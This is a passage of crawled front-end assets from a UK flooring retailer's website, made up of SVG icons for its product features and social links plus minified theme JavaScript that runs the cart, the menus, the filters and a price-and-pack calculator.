15.048,12.0973333 15.048,12.7 C15.048,13.3026667 15.1506667,13.8213333 15.356,14.256 C15.5613333,14.6906667 15.8453333,15.0226667 16.208,15.252 C16.5706667,15.4813333 16.984,15.596 17.448,15.596 Z M17.448,14.5 C17.112,14.5 16.8466667,14.3533333 16.652,14.06 C16.4573333,13.7666667 16.36,13.3133333 16.36,12.7 C16.36,12.0866667 16.4573333,11.6333333 16.652,11.34 C16.8466667,11.0466667 17.112,10.9 17.448,10.9 C17.7893333,10.9 18.0573333,11.0466667 18.252,11.34 C18.4466667,11.6333333 18.544,12.0866667 18.544,12.7 C18.544,13.3133333 18.4466667,13.7666667 18.252,14.06 C18.0573333,14.3533333 17.7893333,14.5 17.448,14.5 Z" id="30" fill="#FFFFFF" fill-rule="nonzero"></path>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg
body_size: 195
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Waterproof</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Waterproof" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="iconmonstr-drop-24" transform="translate(2.000000, 0.000000)" filter="url(#filter-1)">
            <g>
                <path d="M18,7.5 C13.3045714,14.24625 10.2857143,18.4675 10.2857143,22.57 C10.2857143,26.67375 13.7365714,30 18,30 C22.2634286,30 25.7142857,26.67375 25.7142857,22.57 C25.7142857,18.4675 22.6954286,14.24625 18,7.5 Z M17.973,12.3 C18.4242857,12.97875 18.9642857,14.1625 18.9642857,15.4125 C18.9642857,19.07625 15.1071429,19.67625 15.1071429,17.44625 C15.1071429,15.91625 17.0254286,13.655 17.973,12.3 Z M7.71942857,22.5 C7.74642857,18.40875 10.0568571,14.53375 13.6954286,9.2375 C12.3492857,6.65125 10.3011429,3.71625 7.71428571,0 C3.01885714,6.74625 0,10.9675 0,15.07 C0,19.17375 3.45085714,22.5 7.71428571,22.5 L7.71942857,22.5 Z M4.82142857,9.9475 C4.82142857,8.41625 6.73971429,6.15625 7.68728571,4.8 C8.13857143,5.47875 8.67857143,6.6625 8.67857143,7.9125 C8.67857143,11.57625 4.82142857,12.17625 4.82142857,9.9475 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/productShop.js?ver=1768572808
body_size: 1142
content:
(()=>{"use strict";new class{constructor(){this.cart=document.querySelector(".cart-nav"),this.cartContents=document.querySelector(".cart-contents"),this.events(),console.log()}events(){this.cart.addEventListener("click",this.toggleModal.bind(this))}toggleModal(){this.cartContents.classList.toggle("open")}},$("#burgerking").click((function(){$(".mobile-menu-slider").slideToggle(),$(".the-dark-side").toggleClass("kylo")})),$("li.menu-item-has-children > a").append('<span class="submenuClick">&#8964;</span>'),$("ul.sub-menu").hide(),$("li.menu-item-has-children > a > span.submenuClick").click((function(e){var t=$(this).closest("span.submenuClick").toggleClass("rotate");return(t=$(this).closest("li")).siblings("li").find("ul").hide(),t.find(".sub-menu").length&&$(".sub-menu:first",t).slideToggle("slow"),!1})),$(".cart-nav").click((function(){$(".cart-contents").toggle(),$(".the-dark-side").toggleClass("kylo")})),$(".close-shop").click((function(){$(".cart-contents").toggle(),$(".the-dark-side").toggleClass("kylo")}));var e=$(".main-categories.no-mobile, .mobile-navigation.no-desks").offset().top,t=function(){$(window).scrollTop()>e?$(".main-categories.no-mobile, .mobile-navigation.no-desks").addClass("sticky"):$(".main-categories.no-mobile, .mobile-navigation.no-desks").removeClass("sticky")};function i(e,t){e.forEach((e=>e.classList.toggle("hide-filter"))),e[0].classList.contains("hide-filter")?t.innerHTML="More filters":t.innerHTML="Hide filters"}t(),$(window).scroll((function(){t()}));!function(){const e=document.querySelector("#show_more_filters"),t=document.querySelectorAll(".widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav");e&&t.length&&(i(t,e),e.addEventListener("click",(()=>i(t,e))))}(),function(){const e=document.querySelector("#freeSample"),t=document.querySelector("#sample-form-container");e&&(e.addEventListener("click",(()=>{console.log("clicked!"),t.classList.add("active")})),t.addEventListener("click",(e=>{"sample-form-container"===e.target.id&&t.classList.remove("active")})))}(),new class{constructor(){this.lengthInput=document.querySelector(".price-cal-input__length"),this.widthInput=document.querySelector(".price-cal-input__width"),this.result=document.querySelector(".price-cal-input__result"),this.packSize=document.querySelector(".pack-size"),this.packSize&&(this.packSize=this.packSize.innerHTML),this.packsRequired=document.querySelector(".pack-cal-req__value"),this.packsArea=document.querySelector(".pack-cal-area__value");const e=document.querySelector(".price-comparision-per-pack");e&&(this.price=e.dataset.price),this.price_field=document.querySelector(".price-cal-quantity"),this.width=0,this.height=0,this.quantity=document.querySelector("form.cart input"),this.vatEl=document.querySelector("#total_cost_with_tax"),console.log(this.vatEl),this.vatEl&&(this.vat=this.vatEl.dataset.vat),this.lengthInput&&this.addEvents(this.lengthInput),this.widthInput&&this.addEvents(this.widthInput),this.result&&this.addEvents(this.result),console.log(this.price)}addEvents(e){e.addEventListener("keyup",this.inputChangeEvent.bind(this)),e.addEventListener("input",this.inputChangeEvent.bind(this))}inputChangeEvent(e){const t=e.target;t.classList.contains("price-cal-input__result")&&(this.height=this.lengthInput.value="",this.width=this.widthInput.value=""),"length"==t.dataset.dimension?this.height=t.value:this.width=t.value,this.outputResult()}outputResult(){const e=this.height*this.width;if(0==e&&!this.result)return;e&&(this.result.value=e);const t=Math.ceil(this.result.value/this.packSize);this.packsRequired.innerHTML=t,this.packsArea.innerHTML=(t*this.packSize).toFixed(2),this.quantity.value=t;const i=(this.price*t).toFixed(2),n=(i*this.vat).toFixed(2);this.price_field.firstElementChild.innerHTML=`Total £${i}`,this.vatEl.innerHTML=`Inc VAT £${n}`;const s=document.querySelector(".price-rules-table-wrapper");s&&[...s.querySelectorAll("tbody tr")].forEach((e=>{const i=e?.getAttribute("data-price-rules-amount");t>=i&&(document.querySelector(".price-rule-active").classList.toggle("price-rule-active"),e.classList.toggle("price-rule-active"))}))}},document.querySelector(".price-cal-buttons select.qty")&&(document.querySelector(".price-comparision-per-pack p").innerHTML="per item"),window.addEventListener("load",(function(){console.log("doc loaded"),$(".accordion-single").find(".accordion").on("click",(function(){$(".accordion").toggleClass("active"),$(this).next().slideToggle(500),$(".panel").not($(this).next()).slideUp(500)})),$(".product-filter").find(".widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav").on("click",(function(){$(this).find("ul.woocommerce-widget-layered-nav-list").slideToggle(500)})),$(".card.flex-11500.m-20.flex-col.flex-jsb").find(".card-header.accordion-item-header.faq").on("click",(function(){$(this).next().slideToggle(500),$(".panel-faq.card-body.wysiwyg").not($(this).next()).slideUp(500)}));var e=document.querySelector(".price-rules-table");if(e){e.querySelector("tbody").addEventListener("click",(function(){return console.log("clikc")}));var t=e.querySelectorAll("tbody > tr"),i=t[t.length-1];i.click(),console.log(i)}}));var n=document.querySelectorAll("[data-rating]");console.log(n),n&&n.forEach((function(e){console.log(e.dataset.rating),e.querySelectorAll("svg").forEach((function(t,i){i+1<=e.dataset.rating&&t.classList.add("filled")}))}))})();
//# sourceMappingURL=productShop.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Facebook.svg
body_size: -114
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Facebook" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-facebook-1">
            <g transform="translate(8.000000, 0.000000)">
                <path d="M3.75,10 L0,10 L0,15 L3.75,15 L3.75,30 L10,30 L10,15 L14.5525,15 L15,10 L10,10 L10,7.91625 C10,6.7225 10.24,6.25 11.39375,6.25 L15,6.25 L15,0 L10.24,0 C5.745,0 3.75,1.97875 3.75,5.76875 L3.75,10 Z" id="Path" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2021/06/Finance.svg
body_size: 48
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Finance</title>
    <g id="Finance" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="iconmonstr-credit-card-9" transform="translate(0.000000, 5.000000)" fill="#000000" fill-rule="nonzero">
            <path d="M0,5 L0,2.5 C0,1.12 1.12,0 2.5,0 L25,0 C26.38,0 27.5,1.12 27.5,2.5 L27.5,5 L0,5 Z M30,14.375 C30,17.48125 27.48125,20 24.375,20 C21.26875,20 18.75,17.48125 18.75,14.375 C18.75,11.26875 21.26875,8.75 24.375,8.75 C27.48125,8.75 30,11.26875 30,14.375 Z M27.305,13.2725 L26.435,12.4025 L23.79,15.11375 L22.55125,13.93875 L21.68125,14.81 L23.79125,16.85625 L27.305,13.2725 L27.305,13.2725 Z M16.25,14.375 C16.25,16.55875 17.12,18.53875 18.525,20 L2.5,20 C1.12,20 1.77635684e-15,18.88 1.77635684e-15,17.5 L1.77635684e-15,8.75 L18.525,8.75 C17.12,10.21125 16.25,12.19125 16.25,14.375 Z M10,15 L3.75,15 L3.75,16.25 L10,16.25 L10,15 Z M13.75,12.5 L3.75,12.5 L3.75,13.75 L13.75,13.75 L13.75,12.5 Z" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/script.js?ver=1768572808
body_size: -131
content:
jQuery((function(a){console.log("ajax file working!"),a(document).on("change","input.qty",(function(){console.log("fired");var n=a(this).attr("name").replace(/cart\[([\w]+)\]\[qty\]/g,"$1"),o=a(this).val(),t=parseFloat(o);console.log(t),console.log(n),a.ajax({type:"POST",url:ajax.ajax_url,data:{action:"ajax_qty_cart",hash:n,_ajax_nonce:ajax.nonce,quantity:t},success:function(a){console.log(a)}})})),a(".shipping_option_input input:radio").change((function(){console.log("input changed"),a.ajax({type:"POST",url:ajax.ajax_url,data:{action:"update_the_shipping_session",_ajax_nonce:ajax.nonce,id:this.id},success:function(a){console.log(a)}})}))}));
//# sourceMappingURL=script.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Youtube.svg
body_size: 25
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Youtube" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-youtube-6">
            <g transform="translate(1.000000, 4.000000)">
                <path d="M23.7014583,0.22503877 C19.346625,-0.0756237147 9.64733333,-0.0744015095 5.29854167,0.22503877 C0.589666667,0.550145359 0.0350416667,3.42721645 0,11 C0.0350416667,18.5593393 0.584833333,21.4486324 5.29854167,21.7749612 C9.64854167,22.0744015 19.346625,22.0756237 23.7014583,21.7749612 C28.4103333,21.4498546 28.9649583,18.5727836 29,11 C28.9649583,3.44066071 28.4151667,0.551367564 23.7014583,0.22503877 Z M10.875,15.8888209 L10.875,6.11117912 L20.5416667,10.9914446 L10.875,15.8888209 L10.875,15.8888209 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Cleaning.svg
body_size: 450
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Cleaning</title>
    <g id="Cleaning" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="soap_black_24dp">
            <rect id="Rectangle" x="0" y="0" width="40" height="40"></rect>
            <path d="M24.0833333,9.40909091 C24.7666667,9.40909091 25.3333333,9.98090909 25.3333333,10.6704545 C25.3333333,11.36 24.7666667,11.9318182 24.0833333,11.9318182 C23.4,11.9318182 22.8333333,11.36 22.8333333,10.6704545 C22.8333333,9.98090909 23.4,9.40909091 24.0833333,9.40909091 M24.0833333,6.88636364 C22.0166667,6.88636364 20.3333333,8.585 20.3333333,10.6704545 C20.3333333,12.7559091 22.0166667,14.4545455 24.0833333,14.4545455 C26.15,14.4545455 27.8333333,12.7559091 27.8333333,10.6704545 C27.8333333,8.585 26.15,6.88636364 24.0833333,6.88636364 L24.0833333,6.88636364 Z M33.6666667,8.56818182 C34.1333333,8.56818182 34.5,8.93818182 34.5,9.40909091 C34.5,9.88 34.1333333,10.25 33.6666667,10.25 C33.2,10.25 32.8333333,9.88 32.8333333,9.40909091 C32.8333333,8.93818182 33.2,8.56818182 33.6666667,8.56818182 M33.6666667,6.04545455 C31.8333333,6.04545455 30.3333333,7.55909091 30.3333333,9.40909091 C30.3333333,11.2590909 31.8333333,12.7727273 33.6666667,12.7727273 C35.5,12.7727273 37,11.2590909 37,9.40909091 C37,7.55909091 35.5,6.04545455 33.6666667,6.04545455 L33.6666667,6.04545455 Z M27.8333333,1 C26.45,1 25.3333333,2.12681818 25.3333333,3.52272727 C25.3333333,4.91863636 26.45,6.04545455 27.8333333,6.04545455 C29.2166667,6.04545455 30.3333333,4.91863636 30.3333333,3.52272727 C30.3333333,2.12681818 29.2166667,1 27.8333333,1 Z M34.9166667,26.2272727 C36.0666667,26.2272727 37,25.2854545 37,24.125 C37,22.9645455 36.0666667,22.0227273 34.9166667,22.0227273 L20.3333333,22.0227273 L20.3333333,20.3409091 L31.5833333,20.3409091 C32.7333333,20.3409091 33.6666667,19.3990909 33.6666667,18.2386364 C33.6666667,17.1118182 32.7833333,16.2204545 31.7,16.1531818 L15.1166667,16.1363636 L17.5833333,11.7636364 C17.7333333,11.4777273 17.8166667,11.1918182 17.8166667,10.8554545 C17.8166667,10.4181818 17.6666667,10.0145455 17.3833333,9.67818182 L15.5333333,7.72727273 L3.56666667,19.1636364 C2.56666667,20.1054545 2,21.4340909 2,22.8131818 L2,32.9545455 C2,35.7463636 4.23333333,38 7,38 L29.9166667,38 C31.0666667,38 32,37.0581818 32,35.8977273 C32,34.7372727 31.0666667,33.7954545 29.9166667,33.7954545 L20.3333333,33.7954545 L20.3333333,32.1136364 L33.25,32.1136364 C34.4,32.1136364 35.3333333,31.1718182 35.3333333,30.0113636 C35.3333333,28.8509091 34.4,27.9090909 33.25,27.9090909 L20.3333333,27.9090909 L20.3333333,26.2272727 L34.9166667,26.2272727 Z M17,34.6363636 L7,34.6363636 C6.08333333,34.6363636 5.33333333,33.8795455 5.33333333,32.9545455 L5.33333333,22.8636364 C5.33333333,22.2077273 5.71666667,21.7872727 5.93333333,21.6022727 L12,15.9177273 L12,19.5 L17,19.5 L17,34.6363636 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2021/05/woodpecker-logo-wine.svg
body_size: 3410
content:
<svg enable-background="new 0 0 595.275 130" height="130" viewBox="0 0 595.275 130" width="595.275" xmlns="http://www.w3.org/2000/svg"><g fill="#492b35"><path d="m70.282 17.398-11.566 28.475-12.27-28.475h-7.598l-12.201 28.378-11.6-28.378h-9.299l19.199 46.584h2.934l14.736-34.108 14.666 34.108h3.029l19.168-46.584z"/><path d="m101.19 40.408c0 3.052.7 5.793 2.103 8.229 1.398 2.438 3.347 4.326 5.85 5.666 2.499 1.339 5.326 2.008 8.482 2.008 4.777 0 8.705-1.484 11.784-4.446s4.615-6.781 4.615-11.457c0-3.048-.691-5.8-2.081-8.248-1.39-2.444-3.343-4.341-5.867-5.68-2.521-1.335-5.364-2.004-8.518-2.004-3.157 0-5.995.673-8.516 2.025-2.524 1.346-4.46 3.234-5.817 5.659s-2.035 5.177-2.035 8.248m16.435-23.605c4.823 0 9.16.981 13.017 2.947 3.854 1.966 6.929 4.796 9.218 8.496 2.287 3.697 3.434 7.753 3.434 12.163 0 4.303-1.118 8.292-3.352 11.966-2.234 3.681-5.301 6.533-9.198 8.56-3.9 2.033-8.296 3.05-13.186 3.05-4.823 0-9.206-1.033-13.148-3.096-3.947-2.062-7.02-4.9-9.218-8.514-2.199-3.607-3.301-7.598-3.301-11.966 0-4.215 1.103-8.175 3.301-11.885s5.231-6.59 9.101-8.642c3.865-2.05 8.311-3.079 13.332-3.079"/><path d="m168.035 40.408c0 3.052.7 5.793 2.101 8.229 1.402 2.438 3.35 4.326 5.852 5.666 2.499 1.339 5.326 2.008 8.483 2.008 4.774 0 8.703-1.484 11.782-4.446s4.618-6.781 4.618-11.457c0-3.048-.692-5.8-2.083-8.248-1.39-2.444-3.343-4.341-5.865-5.68-2.524-1.335-5.366-2.004-8.519-2.004-3.157 0-5.995.673-8.518 2.025-2.522 1.346-4.46 3.234-5.814 5.659-1.36 2.425-2.037 5.177-2.037 8.248m16.436-23.605c4.823 0 9.159.981 13.016 2.947 3.854 1.966 6.93 4.796 9.218 8.496 2.285 3.697 3.434 7.753 3.434 12.163 0 4.303-1.117 8.292-3.352 11.966-2.234 3.681-5.303 6.533-9.2 8.56-3.901 2.033-8.294 3.05-13.184 3.05-4.823 0-9.206-1.033-13.15-3.096-3.947-2.062-7.018-4.9-9.216-8.514-2.201-3.607-3.301-7.598-3.301-11.966 0-4.215 1.101-8.175 3.301-11.885 2.199-3.71 5.231-6.59 9.101-8.642 3.864-2.05 8.31-3.079 13.333-3.079"/><path d="m244.648 56.445c4.978 0 8.971-1.479 11.985-4.431 3.01-2.951 4.515-6.821 4.515-11.604 0-4.959-1.518-8.879-4.551-11.756-3.033-2.872-7.116-4.31-12.249-4.31h-9.267v32.101zm.933-39.049c4.848 0 9.155.977 12.937 2.932 3.775 1.954 6.712 4.693 8.797 8.229 2.09 3.534 3.133 7.504 3.133 11.918 0 4.5-1.05 8.487-3.148 11.966-2.103 3.481-5.085 6.175-8.95 8.083-3.869 1.912-8.302 2.866-13.302 2.866h-18.965v-45.994z"/><path d="m304.854 37.149c2.402 0 4.276-.543 5.617-1.629 1.348-1.085 2.017-2.693 2.017-4.823 0-4.234-2.757-6.353-8.263-6.353h-6.135v12.805zm2.235-19.753c4.357 0 7.896 1.245 10.616 3.737 2.725 2.492 4.083 5.699 4.083 9.631 0 3.97-1.377 7.189-4.129 9.646-2.756 2.457-6.393 3.687-10.903 3.687h-8.665v19.293h-9.001v-45.994z"/><path d="m339.2 17.398v45.989h30.567v-6.942h-21.567v-13.071h20.2v-6.948h-20.2v-12.084h21.099v-6.944z"/><path d="m412.841 16.803c2.643 0 5.233.295 7.768.889 2.534.595 5.266 1.604 8.202 3.029v8.365c-2.87-1.628-5.518-2.8-7.955-3.523-2.432-.723-4.97-1.086-7.612-1.086-3.314 0-6.303.673-8.97 2.025-2.666 1.346-4.736 3.253-6.217 5.709-1.476 2.461-2.215 5.194-2.215 8.198 0 3.077.731 5.829 2.198 8.265 1.47 2.438 3.536 4.318 6.202 5.645s5.664 1.994 9.001 1.994c2.553 0 4.994-.363 7.312-1.086 2.325-.725 5.253-2.029 8.787-3.919v8.365c-3.024 1.557-5.8 2.666-8.334 3.324s-5.489.989-8.868.989c-4.909 0-9.301-.971-13.166-2.901-3.869-1.93-6.906-4.714-9.115-8.346-2.211-3.633-3.318-7.606-3.318-11.935 0-4.628 1.137-8.791 3.415-12.476 2.28-3.687 5.409-6.529 9.4-8.527 3.992-1.996 8.488-2.998 13.485-2.998"/><path d="m473.051 17.398-17.066 21.235h-.203v-21.235h-8.996v45.989h8.996v-22.583l21.103 22.583h11.53l-22.465-24.326 17.334-21.663z"/><path d="m502.092 17.398v45.989h30.566v-6.942h-21.566v-13.071h20.2v-6.948h-20.2v-12.084h21.103v-6.944z"/><path d="m566.038 37.019c2.354 0 4.202-.579 5.546-1.748 1.348-1.159 2.017-2.752 2.017-4.773 0-2.104-.667-3.681-1.998-4.725-1.335-1.04-3.233-1.562-5.701-1.562h-5.599v12.807h5.735m2.031-19.622c4.378 0 7.943 1.199 10.7 3.588 2.756 2.392 4.135 5.508 4.135 9.35 0 2.614-.685 4.89-2.052 6.833-1.366 1.943-3.394 3.471-6.085 4.593 1.49.79 2.812 1.865 3.968 3.224 1.155 1.362 2.589 3.655 4.302 6.883 2.846 5.573 4.955 9.416 6.334 11.522h-10.036c-.689-1.009-1.62-2.621-2.8-4.838-2.576-4.895-4.465-8.196-5.668-9.898-1.199-1.7-2.354-2.907-3.465-3.62-1.113-.713-2.39-1.069-3.834-1.069h-3.266v19.426h-9v-45.994z"/><path d="m38.07 93.011v10.7l-9.224-10.7h-2.633v15.33h2.934v-10.876l9.278 10.876h2.578v-15.33z"/><path d="m57.584 96.289 2.625 6.067h-5.014zm-1.544-3.278-6.399 15.33h3.144l1.499-3.73h6.902l1.612 3.73h3.165l-6.854-15.33z"/><path d="m71.645 93.011v2.315h5.512v13.015h3.002v-13.015h5.51v-2.315z"/><path d="m97.663 93.008v8.924c0 .913.14 1.643.417 2.184.274.541.731.989 1.36 1.34.629.35 1.362.525 2.201.525.918 0 1.696-.163 2.339-.499.639-.335 1.109-.785 1.404-1.362.298-.572.444-1.366.444-2.387v-8.725h3.001v9.11c0 2.062-.626 3.646-1.88 4.758-1.25 1.108-3.021 1.662-5.31 1.662-1.438 0-2.683-.254-3.741-.757-1.054-.505-1.861-1.236-2.413-2.19-.558-.954-.838-2.075-.838-3.364v-9.219z"/><path d="m123.88 99.548c.786 0 1.4-.194 1.849-.578.446-.39.673-.921.673-1.593 0-.7-.222-1.227-.667-1.576-.447-.347-1.078-.519-1.903-.519h-1.863v4.266zm.677-6.54c1.459 0 2.647.398 3.565 1.195.918.799 1.377 1.838 1.377 3.119 0 .867-.224 1.631-.681 2.278-.455.646-1.132 1.154-2.027 1.527.495.267.935.623 1.318 1.076.386.454.866 1.218 1.438 2.297.945 1.857 1.649 3.138 2.108 3.838h-3.343c-.23-.336-.541-.872-.935-1.612-.859-1.631-1.486-2.732-1.888-3.297-.4-.568-.786-.968-1.155-1.207-.371-.237-.798-.358-1.276-.358h-1.09v6.475h-3.001v-15.331z"/><path d="m146.794 96.289 2.625 6.067h-5.014zm-1.544-3.278-6.399 15.33h3.144l1.501-3.73h6.9l1.612 3.73h3.165l-6.854-15.33z"/><path d="m163.822 93.011v15.33h10.533v-2.315h-7.531v-13.015z"/><path d="m183.238 93.011v15.33h10.534v-2.315h-7.537v-13.015z"/><path d="m210.187 93.011-3.8 5.127-3.752-5.127h-3.643l5.896 7.715v7.615h3.002v-7.596l5.866-7.734z"/><path d="m235.607 93.013h3.001v15.33h-3.001z"/><path d="m260.781 93.011v10.7l-9.222-10.7h-2.635v15.33h2.934v-10.876l9.282 10.876h2.571v-15.33z"/><path d="m278.453 92.812c1.511 0 2.966.373 4.368 1.121v2.631c-1.607-.956-3.033-1.437-4.278-1.437-.755 0-1.348.146-1.771.433-.427.293-.643.677-.643 1.161 0 .576.398 1.108 1.192 1.599.222.149 1.078.558 2.565 1.23 1.277.592 2.19 1.249 2.754 1.973.566.726.845 1.597.845 2.613 0 1.319-.478 2.382-1.44 3.188-.958.81-2.199 1.214-3.725 1.214-.994 0-1.845-.109-2.562-.323-.717-.218-1.518-.587-2.406-1.112v-2.92c1.658 1.358 3.224 2.039 4.687 2.039.735 0 1.329-.155 1.779-.472.451-.314.677-.731.677-1.253 0-.709-.392-1.283-1.176-1.731-.654-.351-1.494-.771-2.521-1.262-1.222-.55-2.138-1.191-2.742-1.923-.604-.731-.905-1.58-.905-2.546 0-1.285.486-2.312 1.455-3.075.975-.768 2.256-1.148 3.847-1.148"/><path d="m298.193 99.592c.796 0 1.423-.18 1.872-.541.448-.362.668-.898.668-1.607 0-1.415-.918-2.119-2.752-2.119h-2.048v4.268h2.26m.743-6.585c1.452 0 2.633.418 3.54 1.248.905.827 1.362 1.898 1.362 3.211 0 1.322-.461 2.394-1.379 3.215-.918.817-2.13 1.227-3.635 1.227h-2.891v6.431h-2.997v-15.332z"/><path d="m313.121 93.013h2.997v15.33h-2.997z"/><path d="m331.347 99.548c.785 0 1.402-.194 1.849-.578.448-.39.675-.921.675-1.593 0-.7-.223-1.227-.667-1.576-.448-.347-1.077-.519-1.903-.519h-1.865v4.266zm.676-6.54c1.461 0 2.647.398 3.565 1.195.92.799 1.379 1.838 1.379 3.119 0 .867-.227 1.631-.681 2.278-.455.646-1.135 1.154-2.029 1.527.494.267.935.623 1.32 1.076.386.454.863 1.218 1.436 2.297.945 1.857 1.652 3.138 2.111 3.838h-3.346c-.229-.336-.541-.872-.933-1.612-.861-1.631-1.488-2.732-1.889-3.297-.4-.568-.786-.968-1.157-1.207-.368-.237-.796-.358-1.276-.358h-1.09v6.475h-3.001v-15.331z"/><path d="m347.915 93.011v15.33h10.193v-2.315h-7.191v-4.359h6.734v-2.316h-6.734v-4.025h7.034v-2.315z"/><path d="m373.923 106.026c1.658 0 2.989-.494 3.993-1.479 1.006-.98 1.507-2.274 1.507-3.865 0-1.655-.505-2.964-1.518-3.919-1.008-.958-2.37-1.438-4.083-1.438h-3.087v10.702h3.188m.31-13.019c1.616 0 3.052.327 4.313.978 1.258.651 2.234 1.565 2.933 2.745.696 1.177 1.042 2.499 1.042 3.971 0 1.503-.351 2.829-1.046 3.99-.7 1.159-1.698 2.059-2.987 2.693-1.287.638-2.767.954-4.433.954h-6.322v-15.331z"/><path d="m405.301 93.011v15.33h2.997v-6.716h6.469v-2.339h-6.469v-3.96h6.469v-2.315z"/><path d="m424.329 93.011v15.33h10.528v-2.315h-7.531v-13.015z"/><path d="m445.768 100.678c0 1.021.232 1.937.699 2.746.464.812 1.113 1.439 1.949 1.889.835.446 1.775.668 2.828.668 1.591 0 2.903-.494 3.928-1.483 1.023-.983 1.536-2.258 1.536-3.819 0-1.015-.229-1.931-.691-2.748s-1.113-1.444-1.955-1.891c-.845-.448-1.786-.671-2.841-.671-1.052 0-1.997.227-2.838.675-.841.451-1.488 1.082-1.938 1.887-.454.81-.677 1.724-.677 2.747m5.476-7.866c1.607 0 3.052.327 4.341.98 1.283.654 2.308 1.6 3.07 2.834.764 1.234 1.145 2.585 1.145 4.052 0 1.438-.373 2.765-1.117 3.991s-1.767 2.176-3.068 2.854c-1.3.677-2.763 1.015-4.394 1.015-1.607 0-3.068-.342-4.385-1.031-1.31-.689-2.339-1.635-3.07-2.838s-1.101-2.534-1.101-3.991c0-1.404.369-2.723 1.101-3.957.731-1.239 1.744-2.201 3.032-2.882 1.29-.684 2.771-1.027 4.446-1.027"/><path d="m471.915 100.678c0 1.021.235 1.937.702 2.746.464.812 1.113 1.439 1.949 1.889.835.446 1.775.668 2.828.668 1.591 0 2.902-.494 3.926-1.483 1.024-.983 1.538-2.258 1.538-3.819 0-1.015-.23-1.931-.693-2.748-.464-.817-1.113-1.444-1.954-1.891-.845-.448-1.785-.671-2.842-.671-1.05 0-1.995.227-2.836.675-.843.451-1.488 1.082-1.938 1.887-.453.81-.68 1.724-.68 2.747m5.48-7.866c1.607 0 3.052.327 4.339.98 1.284.654 2.31 1.6 3.072 2.834s1.145 2.585 1.145 4.052c0 1.438-.375 2.765-1.117 3.991-.744 1.226-1.769 2.176-3.068 2.854-1.3.677-2.763 1.015-4.396 1.015-1.607 0-3.066-.342-4.383-1.031-1.312-.689-2.339-1.635-3.07-2.838s-1.103-2.534-1.103-3.991c0-1.404.371-2.723 1.103-3.957.731-1.239 1.743-2.201 3.032-2.882 1.286-.684 2.771-1.027 4.446-1.027"/><path d="m500.499 99.548c.786 0 1.402-.194 1.849-.578.448-.39.673-.921.673-1.593 0-.7-.22-1.227-.664-1.576-.449-.347-1.08-.519-1.903-.519h-1.866v4.266zm.677-6.54c1.461 0 2.647.398 3.565 1.195.92.799 1.379 1.838 1.379 3.119 0 .867-.226 1.631-.681 2.278-.457.646-1.134 1.154-2.029 1.527.495.267.935.623 1.32 1.076.386.454.864 1.218 1.437 2.297.945 1.857 1.651 3.138 2.11 3.838h-3.346c-.229-.336-.54-.872-.933-1.612-.861-1.631-1.488-2.732-1.889-3.297-.4-.568-.786-.968-1.156-1.207-.369-.237-.797-.358-1.276-.358h-1.091v6.475h-3.001v-15.331z"/><path d="m517.133 93.013h3.002v15.33h-3.002z"/><path d="m542.309 